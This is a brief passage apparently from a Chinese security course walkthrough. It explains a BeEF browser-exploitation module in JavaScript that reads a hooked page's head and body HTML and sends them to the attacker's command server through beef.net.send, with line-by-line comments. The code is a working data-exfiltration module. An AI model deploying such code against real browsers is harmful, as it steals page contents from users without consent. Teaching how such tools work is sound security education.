 beef.execute(function() {
就只是调用了这两个函数而已
var head = beef.browser.getPageHead();
var body = beef.browser.getPageBody();
var mod_data = 'head=' + head + '&body=' + body;
把获得到的结果拼接一下
beef.net.send("<%= @command_url %>", <%= @command_id %>, mod_data, beef.are.status_
success());
return [beef.are.status_success(), mod_data];
然后把结果返回回来
});
蓝桥云课